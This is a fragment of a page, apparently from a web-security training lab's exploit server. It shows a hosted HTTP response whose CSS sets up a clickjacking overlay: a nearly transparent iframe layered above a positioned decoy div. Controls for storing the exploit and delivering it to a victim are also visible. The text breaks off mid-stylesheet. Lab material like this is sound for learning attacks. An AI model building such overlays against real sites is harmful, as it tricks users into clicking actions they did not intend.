 https://exploit-0a58008a03c559f3801abbdc015500c1.exploit-server.net
Chat
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
iframe {
  position: relative;
  width: 500px;
  height: 700px;
  opacity: 0.1;
  z-index: 2;
}
div {
  position: absolute;
  top: 385px;
  left: 80px;
Store View exploit Deliver exploit to victim Access log